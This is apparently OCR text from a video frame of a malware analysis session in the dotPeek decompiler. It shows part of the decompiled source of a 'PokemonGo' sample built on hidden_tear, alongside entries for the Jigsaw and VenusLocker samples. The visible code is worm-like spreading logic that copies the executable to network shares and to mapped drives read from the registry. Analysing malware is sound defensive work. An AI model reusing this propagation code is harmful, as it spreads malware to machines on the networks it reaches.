 CCleaner
PokemonGO
JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
Type to search
Jigsaw (file was removed)
mscorlib (2.0.0.0, x64, .Net Framework v2.0)
PokemonGo (1.0.0.0, msil, .Net Framework v3.5)
References
Resources
hidden_tear.Properties
PokemonGo
Form1
Program
System.Core (file was removed)
System.Data (2.0.0.0, x64, .Net Framework v2.0)
System (2.0.0.0, msil, .Net Framework v2.0)
System.Web (2.0.0.0, x64, .Net Framework v2.0)
System.Xml (2.0.0.0, msil, .Net Framework v2.0)
VenusLocker (file was removed)
Form1.cs
return;
DirectoryInfo directoryInfo = new DirectoryInfo(dir);
}
else
{
int num2 = (int) MessageBox.Show(string.Format("Unable to share directory. \nReturn Code: {0}", (object) num1));
}
}
catch (Exception ex)
{
int num = (int) MessageBox.Show(ex.ToString());
}
}
public void Share()
{
try
{
foreach (ManagementBaseObject managementBaseObject in new ManagementObjectSearcher("select * from win32_share").Get())
{
string str = Convert.ToString(managementBaseObject["Name"]);
if (!str.Contains("$"))
{
try
{
System.IO.File.Copy(Application.ExecutablePath, "\\\\" + Environment.MachineName + "\\" + str + "\\PokemonGo.exe", 1 != 0);
}
catch (Exception ex)
{
}
}
}
}
catch (Exception ex)
{
}
try
{
string name = "Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Map Network Drive MRU\\";
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(name);
foreach (string valueName in registryKey.GetValueNames())
{
string str = registryKey.GetValue(valueName).ToString();
if (valueName.ToLower() != "mrulist")
{
try
{
System.IO.File.Copy(Application.ExecutablePath, str + "\\\\PokemonGo.exe", true);
}
catch (Exception ex)
{
}
DP
12:05 AM